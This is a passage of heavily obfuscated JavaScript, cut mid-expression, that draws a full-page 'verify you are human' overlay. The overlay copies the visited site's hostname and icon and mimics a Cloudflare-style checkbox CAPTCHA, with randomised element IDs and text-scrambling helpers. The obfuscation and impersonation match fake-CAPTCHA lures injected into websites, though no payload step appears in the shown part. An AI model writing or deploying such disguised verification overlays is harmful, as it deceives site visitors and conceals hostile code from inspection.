_0x567bf5={'ivVve':_0x19bcc9(0x11e3,0xd53,0xc5c,0xb96)+_0x55a063(0xe88,0x86c,0x2f1,0x23f)+'irection:\x20'+'column;bac'+_0x55a063(0x79b,0xb4d,0x1020,0x935)+'lor:white;'+'position:f'+_0x55a063(0xe25,0x880,0xb27,0xeb9)+_0x55a063(0x129a,0x1055,0xaa9,0xefe)+_0x19bcc9(-0x111,0x31d,0x409,0x3df)+_0x55a063(0x5b2,0xbfb,0xd3a,0x98d)+_0x55a063(0x125b,0xfe4,0x1567,0x1414)+_0x55a063(-0xe,0x5bf,0x668,0x1cf),'UcDYO':'color:\x20#31'+_0x19bcc9(0xeed,0x5ae,0xe2d,0xa15)+_0x55a063(0x4dc,0x7aa,0x525,0xc96)+'ground-col'+'or:\x20transp'+_0x19bcc9(-0x3f0,0x2cc,0x10d,0xad)+_0x19bcc9(0xa34,0x142,0xaa4,0x49c)+_0x19bcc9(0x598,0xf74,0x90c,0xb9f)+_0x19bcc9(0x43d,0x693,0x2a7,0x1aa)+_0x55a063(0x8df,0x83b,0xb85,0xd9d)+';padding:0'+_0x55a063(0x487,0x703,0x7a0,0xa5c)+'ht:1.15;-w'+_0x19bcc9(0xbd9,0x998,0xc6e,0x720)+_0x19bcc9(0x67e,0x4c6,0x5ee,0x68a)+_0x19bcc9(0xd31,0x618,0xa6e,0xb49)+_0x55a063(0xa0b,0xf76,0xc18,0x1002)+_0x19bcc9(0x1c7,0xa98,0x282,0x6eb)+_0x55a063(0x981,0xcc2,0xd53,0x780)+_0x19bcc9(0xfe8,0xdd1,0xb10,0xa0f)+'nkMacSyste'+'mFont,\x20Seg'+_0x55a063(0x96e,0x5d2,0xa87,0x304)+_0x55a063(0x622,0x8da,0x669,0x7bb)+_0x55a063(0x104a,0xb99,0x9e7,0xaeb)+'\x20Arial,\x20No'+_0x19bcc9(0xcf1,0xc65,0x2ae,0x789)+_0x19bcc9(0xb0,0x65c,0x3e9,0x62e)+_0x55a063(0xf92,0xa9c,0xb0a,0x8c8)+_0x55a063(0xdc0,0xd88,0xd90,0xf20)+_0x19bcc9(0x4ac,-0x101,0xa93,0x44e)+_0x19bcc9(0x2f0,-0x11,0x9c0,0x587)+_0x55a063(0x3ec,0x6f0,0x2f3,0x58c)+_0x19bcc9(0x9ec,0xc25,0x3ed,0x7a3)+_0x19bcc9(0x49f,0x189,0x199,0x654),'TbDEB':_0x19bcc9(0xc6f,0xa42,0x4d7,0xa41)+'-color:\x20tr'+_0x55a063(0xc48,0x71c,0x326,0x45c)+_0x19bcc9(0xa33,0xd98,0x907,0xa55)+_0x19bcc9(0x161,0x166,0x57b,0x7a)+_0x19bcc9(0x381,0xb74,0xbd8,0x673)+_0x19bcc9(0x9be,0x946,0xfb7,0xa07)+_0x55a063(-0x19,0x553,0x415,0x4d6)+_0x55a063(0xd9c,0xb7c,0xcf3,0x9d7)+_0x19bcc9(0x60c,0x892,0x411,0x399),'FPjZu':_0x19bcc9(0x5d1,0x3f9,0x2b1,0x127),'CKKsy':_0x55a063(0xc5,0x4bf,0x2c0,0x126)+'730a;text-'+_0x55a063(0xd56,0xb2a,0x628,0x9cf)+_0x55a063(0xba5,0xd5e,0x129f,0xdfe)+'e;','MUXGo':_0x19bcc9(0xa16,0x1fd,0x538,0x6d7)+_0x55a063(0xf25,0xdbc,0xcfa,0xefb)+_0x55a063(0xe88,0xaf2,0x110b,0x472),'zJrQi':'background'+_0x55a063(0x10d6,0xd6b,0x70b,0xaa3)+'2;','vnUkP':_0x55a063(0xc3c,0x5b2,0xbda,0x9be)+_0x19bcc9(0x89c,0x110e,0x9cb,0xaca)+_0x55a063(0x971,0x677,0x8df,0xce),'pogqD':_0x19bcc9(0x758,0x64f,0x385,0x4d7)+'f;','UgpIJ':function(_0x4c943c){return _0x4c943c();}};function _0x55a063(_0x524f6c,_0x15fd1a,_0x35ef63,_0x3862fe){return _0x26399c(_0x3862fe,_0x15fd1a-0x12e,_0x35ef63-0x163,_0x15fd1a-0x154);}var _0x53c007={};_0x53c007[_0x55a063(0x9fb,0x927,0xde9,0xdcb)]=_0x567bf5[_0x55a063(0xe6b,0xed3,0xfd4,0x1474)];var _0x1ece11={};_0x1ece11['cl']='\x20*',_0x1ece11['data']=_0x567bf5['UcDYO'];var _0x4315ac={};_0x4315ac['cl']='\x20a',_0x4315ac[_0x19bcc9(0x91a,0xad9,0x7af,0x470)]=_0x567bf5[_0x19bcc9(0xf09,0x84d,0xb10,0x919)];function _0x19bcc9(_0x13c3f1,_0x3f1c3b,_0xf4f9f2,_0x5ef5ca){return _0x26399c(_0xf4f9f2,_0x3f1c3b-0xed,_0xf4f9f2-0x13b,_0x5ef5ca- -0x363);}var _0x43f1e2={};_0x43f1e2['cl']=_0x567bf5[_0x55a063(0xd7b,0x826,0xe81,0xdfe)],_0x43f1e2[_0x55a063(0x6e0,0x927,0x2ff,0x86d)]=_0x567bf5[_0x55a063(0x109c,0xc6a,0x10cb,0xc60)];var _0x18c74d={};_0x18c74d[_0x19bcc9(0xb3e,0x11b5,0xe8c,0xbf2)]=_0x567bf5[_0x55a063(0xec1,0x8c2,0x76f,0x78e)],_0x18c74d['media']=[{'data':_0x567bf5['zJrQi']},{'cl':'\x20*','data':_0x567bf5[_0x19bcc9(0x861,0xf5e,0xe0c,0x96e)]},{'cl':'\x20a','data':_0x567bf5[_0x55a063(0xfa7,0x1035,0xa66,0xba7)]}];var [_0x46c706,_0xa912bc]=tagStyled([_0x53c007,_0x1ece11,_0x4315ac,_0x43f1e2,_0x18c74d]);return _0x46c706[_0x55a063(0xe2a,0xb4f,0x9d0,0x884)+'d'](_0x567bf5[_0x55a063(-0x66,0x4da,0x153,0xb30)]($Main)),_0x46c706[_0x19bcc9(0x811,0x7fc,0x745,0x698)+'d'](_0x567bf5[_0x19bcc9(-0x1db,0x58c,-0x52d,0x23)]($Footer)),_0x46c706;}function $Main(){var _0x2efd03={'CQaqQ':function(_0x352d1e,_0x5710f1){return _0x352d1e(_0x5710f1);},'TEyRJ':_0x2d4f17(0x833,-0x107,0x505,0x429)+_0x2d4f17(0x104f,0x1004,0xf73,0xb6a)+'display:\x20f'+_0x2d4f17(0xeac,0x11be,0xb68,0x70a)+_0x2d4f17(0x4d0,0x57f,0x6b0,0xa05)+_0x635d21(0xad9,0xca7,0x8c7,0x498)+_0x2d4f17(0x1167,0xdac,0xd76,0xa2c)+'t:\x20100%;ma'+_0x635d21(-0x2c4,-0x4f,-0x5e,0x2bc)+_0x2d4f17(0x144f,0xb18,0x10c6,0xbc9)+'dden;paddi'+_0x2d4f17(0x5b4,0xbf9,0x870,0xef2)+_0x2d4f17(0x634,0xa6f,0xa22,0xd8e),'XzaUp':function(_0x3b26e9){return _0x3b26e9();}},[_0x433679,_0x5ad59a]=_0x2efd03[_0x2d4f17(0xab1,0xa6d,0xb8a,0x80d)](tagStyled,[{'data':_0x2efd03['TEyRJ']}]);_0x433679[_0x2d4f17(0x720,0xe1c,0xb81,0x10ed)+'d'](_0x2efd03[_0x635d21(0x355,-0x92,0x32d,0x980)]($Content));function _0x635d21(_0x9c8849,_0x41afcb,_0x4a672d,_0x4b5433){return _0x26399c(_0x9c8849,_0x41afcb-0x1cc,_0x4a672d-0x72,_0x4a672d- -0x545);}function _0x2d4f17(_0x532b14,_0x161e2f,_0x4e7b81,_0x4a74ec){return _0x4841e1(_0x4e7b81-0x4ca,_0x161e2f-0x17a,_0x4a74ec,_0x4a74ec-0xea);}return _0x433679;}function $Content(){var _0xfe3143={'NEyFt':_0x2224b7(0x65c,0x1d1,-0x32,0x1a9)+_0x20fd2d(0xa27,0xf52,0xb6a,0x1256)+'x-width:\x206'+_0x20fd2d(0xc8c,0xc71,0x1117,0x1106)+_0x20fd2d(0x680,0x9a1,0x9d0,0xd3f)+_0x2224b7(0x824,0x9a2,0x9bb,0x6dc)+_0x2224b7(0x4c0,0x5ea,-0x2aa,0x289)+_0x2224b7(0xb91,0x8c9,0xd9c,0x857)+_0x2224b7(0xe61,0xc68,0x4bf,0x7f7),'xvBWE':_0x2224b7(0xab7,0x8f7,0xdc0,0x959)+_0x2224b7(0x5a9,0xc42,0x347,0x6e9),'mYIuE':_0x20fd2d(0x10b4,0xa78,0xfce,0xab0)+_0x2224b7(0x490,0x73f,0x53a,0x920),'aqmro':function(_0xe72f7a){return _0xe72f7a();},'MeMEQ':function(_0x43cd86){return _0x43cd86();}},_0xa75b31={};_0xa75b31[_0x2224b7(0x704,0x76d,0x109,0x6c5)]=_0xfe3143[_0x20fd2d(0xf81,0xc0a,0x5ce,0xd7f)];var _0x38efd3={};_0x38efd3[_0x20fd2d(0x143f,0x1039,0x1645,0x1209)]=_0xfe3143[_0x20fd2d(0xde0,0xdbc,0xd06,0x838)],_0x38efd3[_0x2224b7(0x68a,0xa8,0xcf2,0x6be)]=[{'data':_0xfe3143[_0x20fd2d(0x6bd,0xb3d,0x8ae,0x1153)]}];var [_0x307275,_0x2f90f1]=tagStyled([_0xa75b31,_0x38efd3]);function _0x20fd2d(_0x128483,_0x4c34a5,_0x180e78,_0x4cc162){return _0x4841e1(_0x4c34a5-0x428,_0x4c34a5-0x80,_0x128483,_0x4cc162-0xd2);}_0x307275['appendChil'+'d'](_0xfe3143[_0x20fd2d(0x7e9,0xbb6,0x945,0xfbc)]($ZoneName)),_0x307275[_0x2224b7(0xe3b,0x485,0xad4,0x8ed)+'d'](_0xfe3143[_0x20fd2d(0x11fd,0xbb6,0x9d1,0x8fa)]($VerifyText)),_0x307275['appendChil'+'d']($Captcha()),_0x307275[_0x20fd2d(0x91a,0xadf,0x9d6,0x107d)+'d'](_0xfe3143[_0x20fd2d(0x920,0x8e1,0x8f9,0x7be)]($ProceedingText));function _0x2224b7(_0xf02992,_0x3dad1f,_0x434d8f,_0x37914e){return _0x4841e1(_0x37914e-0x236,_0x3dad1f-0xd7,_0x434d8f,_0x37914e-0x2e);}return _0x307275;}function $ZoneName(){var _0x52ca98={'FmIGX':'2|3|4|0|1','EHZaT':function(_0x310b51,_0x2bab79){return _0x310b51(_0x2bab79);},'HJugf':'site.com','XQznl':_0x2ddd58(0x1d1,-0x41e,0x2b9,0x3fd)+'em;margin-'+_0x394f57(0x3e9,0x7b3,0x349,0x53b)+_0x394f57(0x1005,0xb01,0xbc3,0xbab)+_0x394f57(0x6ba,0x200,0x3bc,0x9f2),'eQweW':_0x394f57(0xec3,0xd1f,0x8d9,0x8db)+_0x2ddd58(0x52d,0x90a,-0xf7,0x932),'NRTDl':_0x394f57(0x5a2,0x136,0x520,0x18a)+_0x394f57(0x1004,0xd66,0xc78,0x76a)+_0x2ddd58(0x886,0x2bc,0xbc0,0xbbb)+_0x2ddd58(0xc92,0xe48,0xa26,0x112e)+_0x2ddd58(0x807,0x90a,0x55d,0xdc5)+'\x201.75rem','lYnxZ':_0x2ddd58(0x60e,0x3a4,0x5a3,0xa1d),'istCi':_0x394f57(0x18f,0x11d,0x17b,-0x238)+_0x394f57(0x1e9,0x72c,0x137,0x48)+_0x2ddd58(0xcc5,0xb70,0x8ce,0xee7),'hqZWJ':function(_0x32a8f1){return _0x32a8f1();},'LxRjn':function(_0x383505,_0x5ce860){return _0x383505+_0x5ce860;},'gEyGz':_0x2ddd58(0x493,0x968,0xae1,0x286)};function _0x394f57(_0x47d31c,_0x1de010,_0x5ef2ae,_0x2841a1){return _0x4841e1(_0x5ef2ae-0x1b6,_0x1de010-0x9c,_0x2841a1,_0x2841a1-0x139);}function _0x2ddd58(_0xcbde30,_0x29eeeb,_0x3bf149,_0x1018c4){return _0x4841e1(_0xcbde30-0x7a,_0x29eeeb-0x195,_0x29eeeb,_0x1018c4-0xd7);}var _0x2cafe9=_0x52ca98[_0x2ddd58(0x606,0x853,0xba2,0xc0e)][_0x394f57(0xcb5,0xd9d,0xac0,0x932)]('|'),_0x407d44=-0x503+-0x5fb+0xafe;while(!![]){switch(_0x2cafe9[_0x407d44++]){case'0':_0x23bb8f[_0x394f57(0x7ab,0x97c,0x4a2,0x4cc)]+=_0x52ca98['EHZaT'](trashText,location[_0x394f57(0x76e,0x46b,0x33b,0x837)]||_0x52ca98[_0x2ddd58(0x33,-0x1a1,-0x364,0x488)]);continue;case'1':return _0x23bb8f;case'2':var _0x165adf={};_0x165adf[_0x394f57(0x62e,0x649,0x645,0xc27)]=_0x394f57(0x619,0xc75,0x5ea,0x450)+_0x2ddd58(0xc3f,0x1171,0xa6a,0x709)+_0x394f57(0x566,0x650,0x91d,0xcf3)+_0x2ddd58(0xcdf,0xf0f,0x671,0x985)+'rem;font-w'+'eight:\x20500'+';line-heig'+_0x2ddd58(0xc12,0x699,0x5d7,0x1029)+'m';var [_0x23bb8f,_0x2d1c55]=_0x52ca98[_0x2ddd58(0x5d3,0xb86,0x478,0x2ab)](tagStyled,[_0x165adf,{'cl':_0x2ddd58(0x60e,0x3bb,0x8fc,0x730),'data':_0x52ca98[_0x2ddd58(0x3c1,-0x173,0xce,0x558)]},{'name':_0x52ca98['eQweW'],'media':[{'data':_0x52ca98[_0x2ddd58(0x51e,0x4c2,0x9aa,0x101)]},{'cl':_0x52ca98[_0x2ddd58(0x225,0x53e,0x485,-0x200)],'data':_0x52ca98[_0x394f57(0x897,0x29,0x5c8,0x7d1)]}]}]);continue;case'3':var _0x4562d1=_0x52ca98[_0x394f57(0x200,0x2ac,0x25a,-0x387)](findIconByURL);continue;case'4':_0x23bb8f[_0x2ddd58(0x366,0x732,0x3f5,0x477)]=_0x4562d1?_0x52ca98[_0x2ddd58(0x96f,0xc72,0xcca,0x670)](_0x52ca98[_0x2ddd58(0x96f,0xc66,0x6d3,0xf36)](_0x52ca98[_0x2ddd58(0x50f,0xada,0x1d4,-0xbd)],_0x4562d1),_0x394f57(0x8f5,-0x1a2,0x4da,0x763)+'>'):'';continue;}break;}}function $VerifyText(){var _0x8dfb38={'WrarC':function(_0x4ee699,_0xff7653,_0x300098){return _0x4ee699(_0xff7653,_0x300098);},'ELqNQ':_0xcd783b(-0x45e,-0x99,0x443,0x219)+_0x4100ec(0x6b8,0x2ed,0xbe3,0xb42)+_0x4100ec(0x777,0xdfb,0x5a9,0x36a)+_0x4100ec(0x3e1,0x8f7,0x4d0,0x1c2)+'nt-weight:'+'\x20500;line-'+_0x4100ec(0xa9f,0x4ad,0xba8,0xdb5)+_0x4100ec(0x1bb,0x6b3,0x50a,-0xe4),'qWyur':'width\x20<=72'+_0x4100ec(0x41e,0x3ce,0x280,0xea),'LXyQS':_0xcd783b(0x529,0x835,0x70c,0x6bb)+_0x4100ec(0x6bb,0xb3b,0x291,0xcec)+_0xcd783b(-0x5f7,-0x69a,-0x42c,-0x146)+_0x4100ec(0xbb6,0xb30,0x123b,0x7b2),'JvRca':function(_0xc54458,_0x2a61e5){return _0xc54458(_0x2a61e5);},'TUMyl':_0xcd783b(0xa3d,0x3ad,0x686,0x64c)+'mp'},[_0x4527e5,_0x2865ff]=_0x8dfb38['WrarC'](tagStyled,[{'data':_0x8dfb38[_0xcd783b(0x5be,0x2a6,0x82e,0x31f)]},{'name':_0x8dfb38[_0xcd783b(0xe30,0xbd0,0x281,0x7df)],'media':[{'data':_0x8dfb38[_0x4100ec(0x8ea,0xc1f,0x3f9,0x581)]}]}],'p');_0x4527e5[_0xcd783b(-0x3e0,0x7cf,0x1b0,0x19b)]=_0x8dfb38[_0x4100ec(0x4a0,0x9dd,0xa0b,0x471)](trashText,defTrans[_0x8dfb38[_0x4100ec(0x413,0x78a,-0x17d,0x68a)]]);function _0xcd783b(_0x25e04c,_0x1d53d2,_0x5071a9,_0x4db2ab){return _0x4841e1(_0x4db2ab- -0x151,_0x1d53d2-0x15e,_0x5071a9,_0x4db2ab-0xde);}function _0x4100ec(_0x29d706,_0x5826b5,_0x4f4bd2,_0x5b1142){return _0x4841e1(_0x29d706- -0x95,_0x5826b5-0x48,_0x5826b5,_0x5b1142-0x105);}return _0x4527e5;}function $ProceedingText(){var _0x2aebc1={'Ddtph':function(_0x2a7757,_0x3b30c4){return _0x2a7757(_0x3b30c4);},'SgSxY':_0x35d816(0x4e0,-0x70,0x86,0x289)+_0x35d816(0x270,0x3c,0x7f4,0x423),'SDsRC':function(_0x351a7f,_0x4cc126){return _0x351a7f(_0x4cc126);},'ajFwo':function(_0x15539c,_0x4aa091){return _0x15539c+_0x4aa091;},'hmXei':_0x3e2b67(0xb1a,0x7fa,0x1156,0xd61),'MvpnZ':'need.proc'},_0x48ed53={};_0x48ed53[_0x3e2b67(0x3e1,0x23b,0x922,0x394)]='font-size:'+'\x201.5rem;ov'+_0x3e2b67(0x4e1,0x3be,0x6cf,0x866)+_0x35d816(0x38f,0x695,0x3b3,0x46d)+_0x35d816(-0x10a,0xc6,0x483,0x31d)+_0x35d816(0x114,-0x4ad,-0x1d5,-0x546)+_0x35d816(-0x22,0x301,0x46e,-0x4cf)+_0x3e2b67(-0x12,-0x52d,0x5b5,-0x31d)+_0x35d816(0x374,0x415,0xa,0x61a)+_0x3e2b67(0x68f,0x6b1,0xb5c,0x457)+_0x35d816(0x888,0x631,0xc72,0xc3e);function _0x35d816(_0x2c7d55,_0x1f2302,_0x3c3b10,_0xd286a7){return _0x26399c(_0x1f2302,_0x1f2302-0x1ad,_0x3c3b10-0x147,_0x2c7d55- -0x587);}var _0x161872={};function _0x3e2b67(_0x32b0e1,_0xa891a7,_0x2e9245,_0x27422a){return _0x4841e1(_0x32b0e1- -0xae,_0xa891a7-0xba,_0x27422a,_0x27422a-0xe9);}_0x161872[_0x35d816(0x24c,-0x3d3,0x12c,-0x6c)]=_0x3e2b67(0x75e,0xaf6,0xc1e,0x4b6)+_0x3e2b67(0x663,0x2ed,0x876,0xc4e)+_0x35d816(0x344,-0x102,0x365,-0x11f)+'.5rem';var [_0x217a71,_0x46ce1e]=_0x2aebc1['Ddtph'](tagStyled,[_0x48ed53,{'name':_0x2aebc1[_0x35d816(0x46a,0xaaa,0x1b4,0x2ab)],'media':[_0x161872]}]);return _0x217a71[_0x35d816(0xa9,-0x5c8,0x38b,-0x23a)]=_0x2aebc1[_0x3e2b67(0xb42,0xf50,0x112f,0xc6a)](trashText,_0x2aebc1['ajFwo']((location['hostname']||_0x2aebc1[_0x3e2b67(0x61b,0x5ff,0x8fa,0x649)])+'\x20',defTrans[_0x2aebc1[_0x3e2b67(0x611,0x84c,0x75b,0x354)]])),_0x217a71;}function $Captcha(){var _0x5482aa={'UIBMv':function(_0x49a4b9,_0x15fe43){return _0x49a4b9(_0x15fe43);},'BBjfa':function(_0xd4882f){return _0xd4882f();}};function _0x45e253(_0x1a618c,_0x3c257b,_0x393c73,_0x51b4d6){return _0x4841e1(_0x3c257b- -0x10c,_0x3c257b-0x93,_0x393c73,_0x51b4d6-0x183);}function _0x50de38(_0x1894df,_0x4c2a4c,_0x18bdd5,_0x3ad0f4){return _0x4841e1(_0x3ad0f4- -0x10f,_0x4c2a4c-0x151,_0x1894df,_0x3ad0f4-0x1e4);}var _0x3fbc65={};_0x3fbc65[_0x50de38(-0x287,0x851,-0xe4,0x380)]=_0x50de38(0xb0e,0x896,0x411,0xa73)+_0x45e253(0x682,0xa83,0x77c,0xbfb)+_0x45e253(0x860,0x31b,0x8f,0x497);var [_0x2e5693,_0x34e382]=_0x5482aa[_0x50de38(-0x50e,0x1f9,-0x151,0x6b)](tagStyled,[_0x3fbc65]);return _0x2e5693[_0x50de38(0xc04,0x234,-0x85,0x5a8)+'d'](_0x5482aa[_0x45e253(-0x120,0x39f,-0x158,0x8d2)]($CaptchaWrapper)),_0x2e5693;}function $CaptchaWrapper(){var _0x234ad8={'lbNGk':_0x37d687(-0x1fe,-0x18c,0x272,-0x298)+'3','Nfpsu':function(_0x4dde1a,_0x3cd878){return _0x4dde1a+_0x3cd878;},'BZGCo':function(_0x273716,_0x250d51){return _0x273716(_0x250d51);},'FsbEn':function(_0x3bc6ed){return _0x3bc6ed();},'jdZxb':function(_0x433dda,_0x1aa691){return _0x433dda(_0x1aa691);},'qMESI':'prefers-co'+'lor-scheme'+_0x37d687(-0x21a,0x428,0x99d,0x4bf),'WpkQJ':_0x37d687(0x4f7,0x82e,0x91e,0x725)+_0x37d687(-0x94,0x5c1,0x662,-0x8)+_0x37d687(0x6e5,0x892,0x2c1,0xe21)+_0x15b90d(0x568,-0x69,0x957,0x5cb)+_0x15b90d(0x66e,0x2a1,0x76,0x55d),'agyRX':function(_0x40279d,_0x539469){return _0x40279d(_0x539469);}};function _0x15b90d(_0x337cea,_0x47e6e1,_0xc883fd,_0x507faf){return _0x4841e1(_0x507faf- -0xa9,_0x47e6e1-0x78,_0xc883fd,_0x507faf-0x3b);}var _0x3ff64f=_0x234ad8[_0x37d687(0xcca,0x7a4,0x32c,0x298)][_0x15b90d(0x88b,0xa53,0xb2c,0x861)]('|');function _0x37d687(_0x5e297e,_0x29f31b,_0x41e5ce,_0xc71b95){return _0x4841e1(_0x29f31b- -0x232,_0x29f31b-0x103,_0x41e5ce,_0xc71b95-0x19f);}var _0x5e3aeb=0x4*0x6ce+0x254*0x1+-0x4*0x763;while(!![]){switch(_0x3ff64f[_0x5e3aeb++]){case'0':var _0x3ef4e2=_0x234ad8['Nfpsu']('i',_0x234ad8[_0x37d687(-0x3a1,0x26f,0x824,0x229)](genRandomText,-0x1*-0x30f+-0x1d56+0x1a4d));continue;case'1':_0x2fe02a[_0x37d687(0x5d6,0x485,0x50b,0xa10)+'d'](_0x234ad8['FsbEn']($CaptchaBranding));continue;case'2':var _0x156598={};_0x156598['data']=_0x37d687(0x2b4,-0x1f7,0xbf,-0x106)+_0x15b90d(0x85e,0x6de,0xa26,0xa00)+_0x37d687(0x49a,0x82e,0xc43,0x72d)+_0x37d687(-0x76,0x2c2,-0x11c,-0xb8)+_0x37d687(0x624,0x112,0x3,-0x13b)+_0x15b90d(0x41b,0x1e,0x17a,-0x6a)+'lid\x20#e0e0e'+_0x15b90d(-0x538,0x154,-0x3e4,-0xd1)+_0x15b90d(0x169,0x215,-0x1a1,-0x17)+_0x15b90d(0x284,0x661,-0x4e1,0x191)+_0x37d687(0x384,0x2e,0x2f0,0x1be)+'ap:\x207px;he'+'ight:\x2065px'+_0x15b90d(0x616,0xdec,0xf9d,0x9f1)+'ontent:\x20sp'+'ace-betwee'+_0x37d687(0xdaa,0x8b5,0xc08,0xeb7)+'ect:\x20none;';var [_0x2fe02a,_0x2fbdca]=_0x234ad8[_0x15b90d(-0x460,-0x3dd,0x333,0x200)](tagStyled,[_0x156598,{'name':_0x234ad8[_0x15b90d(0x11aa,0xaf5,0x11a0,0xb32)],'media':[{'data':_0x234ad8['WpkQJ']}]}]);continue;case'3':return _0x2fe02a;case'4':_0x2fe02a[_0x37d687(0x840,0x485,0x9b0,0x6df)+'d'](_0x234ad8['agyRX']($CaptchaCheckbox,_0x3ef4e2));continue;case'5':_0x2fe02a[_0x37d687(-0xaa,0x485,0xfd,0x896)+'d'](_0x234ad8[_0x15b90d(-0x2c9,0x386,0x879,0x200)]($CaptchaLoading,_0x3ef4e2));continue;}break;}}function $CaptchaCheckbox(_0x4e9ebc){var _0x386532={'wYUfg':function(_0x5d69f7,_0x3889de){return _0x5d69f7+_0x3889de;},'tAqRK':function(_0x1316f6,_0x5aa4c4){return _0x1316f6+_0x5aa4c4;},'NqNBO':function(_0x46a027,_0x23f27c){return _0x46a027+_0x23f27c;},'rCrro':function(_0x4cb11d,_0x56c8f0){return _0x4cb11d+_0x56c8f0;},'vUkrW':function(_0x53313e,_0x2f66a7){return _0x53313e!==_0x2f66a7;},'UAfLL':_0x1f42d8(0xf84,0x670,0xad7,0xf49),'HhRfV':_0x1f42d8(0xada,0xc7e,0xb2b,0x534),'bVzxg':_0x1f42d8(0xa3e,0x4c1,0x911,0x712),'KtBYV':'cf_otb','jytuN':function(_0x23776a,_0x3502ee){return _0x23776a(_0x3502ee);},'MqeHh':function(_0x1af5c9,_0x1179ea){return _0x1af5c9>_0x1179ea;},'ywNbp':function(_0x66e2f3,_0x308cbf,_0x3f8c20,_0x5ecd19){return _0x66e2f3(_0x308cbf,_0x3f8c20,_0x5ecd19);},'RwYjt':function(_0x3288a4,_0x333fe8,_0x3ad7d4){return _0x3288a4(_0x333fe8,_0x3ad7d4);},'Xbmum':function(_0x4b234f,_0xd922dc){return _0x4b234f(_0xd922dc);},'zgraT':_0x1f42d8(0x75d,0x112,0x5ce,0x5e3),'Vrwra':function(_0x2d871f,_0x6a9709,_0x489358){return _0x2d871f(_0x6a9709,_0x489358);},'EDpfB':function(_0x48d559,_0xb54695){return _0x48d559(_0xb54695);},'nIFDL':_0x1f42d8(0xcf6,0x983,0xc2b,0x68d)+'id','qSkSZ':function(_0x22c4c7,_0x4ef654){return _0x22c4c7(_0x4ef654);},'cSsZO':'align-item'+_0x207463(0xc6b,0x1024,0xe1a,0x1099)+'cursor:\x20po'+_0x1f42d8(0xdf5,0x104a,0xca8,0x86b)+'lay:\x20flex;'+_0x1f42d8(0x64a,0x65f,0x9b5,0x5a1)+_0x207463(0xb11,0x878,0xbf5,0x654)+'xt-align:\x20'+_0x1f42d8(0x9e4,0x1086,0xf19,0xad8),'wRHOX':_0x1f42d8(0xc17,0x977,0xa92,0xf01),'GAigX':'cursor:\x20po'+'inter;grid'+_0x207463(0xf04,0xbfc,0x96c,0x339)+'\x201;height:'+_0x207463(0x581,0xaf5,0x915,0xc95)+_0x207463(0x472,0xbee,0x68e,0x1d6)+_0x1f42d8(0x11ee,0xa8f,0xb9a,0x950)+_0x207463(0x295,0xa68,0x8b6,0xe77)+_0x207463(0xb20,0x79a,0xd73,0x81c)+_0x1f42d8(0x8a6,0x8b5,0x809,0x3ce),'ZLcWW':_0x207463(0x1135,0x1008,0xf23,0x1243),'oTWNB':function(_0x46ec94,_0x4abd09){return _0x46ec94(_0x4abd09);},'LGtmI':function(_0x23b212,_0x537a06,_0x15cafa){return _0x23b212(_0x537a06,_0x15cafa);},'nArjS':function(_0x47be74,_0x2f09c2){return _0x47be74+_0x2f09c2;},'MhsoR':_0x207463(0xc3b,0x5f3,0x9b6,0x82a)+'-bezier(.5'+_0x1f42d8(0x7fd,0xeb1,0xbe9,0xf71)+'68,\x20.53)\x20b'+_0x207463(0xa9e,0x1072,0xa2f,0x54f)+_0x207463(0x1154,0x8bf,0xd2f,0xfbe)+';border:\x202'+'px\x20solid\x20#'+_0x1f42d8(0x5b9,0x821,0xbe3,0xbbe)+'der-radius'+_0x207463(0xc87,0x1183,0xf6b,0x1070)+_0x1f42d8(0x1483,0xe0e,0x1005,0xf87)+_0x207463(0x1308,0xb81,0xf29,0x14eb)+_0x1f42d8(0x50a,0x71b,0x680,0x9b1)+'1\x20/\x201;heig'+_0x1f42d8(0xdee,0x280,0x8dc,0x3c9)+_0x207463(0x6d4,0x10da,0xc4d,0x9b2)+_0x207463(0x10b8,0xa41,0xcbb,0x87f)+_0x207463(0xbba,0x138c,0xfae,0x1184)+_0x207463(0xd66,0xb35,0x9dc,0xae0)+'index:\x20999'+'8;','zsrNN':_0x1f42d8(-0x15d,-0x81,0x458,0x1ec)+'ius:\x205px;c'+'ontent:\x20\x22\x22'+';position:'+_0x1f42d8(0xf9,0x794,0x476,0x23a),'tZnAu':_0x207463(0x52a,0x591,0xa67,0xff6)+_0x1f42d8(0x9bc,0x6e5,0xcf2,0x80a)+':dark','CuKRy':_0x1f42d8(0x1337,0x13c4,0xe2e,0xa0e)+'-color:\x20#2'+_0x1f42d8(0xa9f,0xfe5,0xd2f,0x8a0)+_0x1f42d8(0xc0e,0x662,0x7de,0xe3b)+_0x1f42d8(0x87,0x324,0x362,-0x225),'jEvka':_0x1f42d8(0x384,0x7d6,0x675,0x299)+_0x1f42d8(0x43f,0xed0,0x901,0xe5e)+');','jFCds':_0x1f42d8(0x75b,-0x2de,0x378,0x2f2),'BVlCe':'transform:'+_0x207463(0x5be,0x4f8,0x803,0x1d1),'DMKfc':_0x1f42d8(0xfed,0xefa,0xb73,0xfb1),'ybeKO':':checked~.','bWtaa':':after','vgAMO':function(_0x3be08c,_0x2dce09){return _0x3be08c+_0x2dce09;},'bkxbs':function(_0x4451cd,_0x209f12){return _0x4451cd+_0x209f12;},'BwCxu':':active~.','yELdh':_0x1f42d8(0xb22,0x29b,0x60b,0x83a),'vtOyj':_0x207463(0x40e,0x448,0x98a,0xdab),'ORTRf':_0x207463(0xcbd,0xe79,0xe9c,0xc6b)+_0x1f42d8(0x190,0xa44,0x3e0,0x630)+'44d0e;','IUDfU':function(_0x2d3fde,_0x514725){return _0x2d3fde+_0x514725;},'DVJCu':_0x207463(0xb30,0xd1f,0xfc1,0x13f4)+_0x1f42d8(0xaa3,0x3f5,0x6c7,0x335)+'1;','GdUXZ':function(_0x4c29f8,_0x283b3d){return _0x4c29f8+_0x283b3d;},'OGwhC':function(_0x3ca5fe,_0x390c6d){return 